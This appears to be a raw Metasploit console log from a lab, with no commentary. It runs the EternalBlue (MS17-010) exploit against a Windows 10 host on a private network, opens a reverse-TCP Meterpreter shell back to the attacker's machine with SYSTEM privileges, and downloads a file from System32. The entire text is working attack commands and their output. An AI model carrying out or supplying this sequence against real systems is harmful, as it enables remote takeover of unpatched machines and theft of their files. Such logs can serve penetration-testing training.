 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.1.8
rhosts => 192.168.1.8
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.50:1234
[*] 192.168.1.8:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.8:445       - Host is likely VULNERABLE to MS17-010! - Windows 10 Pro 10240 x64 (64-bit)
[*] 192.168.1.8:445       - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.8:445 - The target is vulnerable.
[*] 192.168.1.8:445 - shellcode size: 1283
[*] 192.168.1.8:445 - numGroomConn: 12
[*] 192.168.1.8:445 - Target OS: Windows 10 Pro 10240
[+] 192.168.1.8:445 - got good NT Trans response
[+] 192.168.1.8:445 - got good NT Trans response
[+] 192.168.1.8:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.1.8:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.1.8:445 - good response status for nx: INVALID_PARAMETER
[+] 192.168.1.8:445 - good response status for nx: INVALID_PARAMETER
[*] Sending stage (203846 bytes) to 192.168.1.8
[*] Meterpreter session 1 opened (192.168.1.50:1234 -> 192.168.1.8:49897) at 2024-12-17 15:24:37 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Users\user\Desktop
meterpreter > cd C:\\Windows\\System32
meterpreter > pwd
C:\Windows\System32
meterpreter > download mspaint.exe
[*] Downloading: mspaint.exe -> /home/kali/mspaint.exe
[*] Downloaded 1.00 MiB of 6.33 MiB (15.8%): mspaint.exe -> /home/kali/mspaint.exe
[*] Downloaded 2.00 MiB of 6.33 MiB (31.59%): mspaint.exe -> /home/kali/mspaint.exe
[*] Downloaded 3.00 MiB of 6.33 MiB (47.39%): mspaint.exe -> /home/kali/mspaint.exe
[*] Downloaded 4.00 MiB of 6.33 MiB (63.19%): mspaint.exe -> /home/kali/mspaint.exe
[*] Downloaded 5.00 MiB of 6.33 MiB (78.98%): mspaint.exe -> /home/kali/mspaint.exe
[*] Downloaded 6.00 MiB of 6.33 MiB (94.78%): mspaint.exe -> /home/kali/mspaint.exe
[*] Downloaded 6.33 MiB of 6.33 MiB (100.0%): mspaint.exe -> /home/kali/mspaint.exe
[*] Completed  : mspaint.exe -> /home/kali/mspaint.exe